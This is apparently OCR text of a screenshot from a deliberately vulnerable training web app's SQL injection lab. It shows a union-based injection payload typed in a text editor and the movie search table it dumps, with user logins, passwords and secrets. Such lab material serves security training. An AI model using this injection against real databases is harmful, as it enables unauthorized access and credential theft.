 / SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre
1 neo Oh why didn't I took that BLACK pill? trinity
alice There's a cure! loveZombies
3 thor Oh, no... this is Earth... isn't it? Asgard
4 wolverine What's a Magneto? Log@N
5 johnny I'm the Ghost Rider! m3ph1st0ph3l3s Link
6 seline It wasn't the Lycans. It was you. m00n Link
in
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
column names of each table *Unsaved Document 1
' and 1=0 union all select 1,id,login,password,secret,6,7 from heroes where
1=1--'
Ln 1, Col 1 INS